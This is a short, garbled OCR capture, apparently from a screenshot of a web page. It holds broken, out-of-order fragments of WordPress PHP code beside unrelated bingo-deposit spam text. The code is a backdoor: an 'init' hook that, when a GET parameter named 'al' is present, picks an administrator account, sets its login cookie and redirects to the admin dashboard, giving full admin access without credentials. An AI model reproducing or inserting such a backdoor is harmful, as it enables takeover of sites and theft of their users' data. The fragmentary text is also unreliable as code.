
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Deposit 20 P
Online Bingo
November 7, 2023
Uncategorized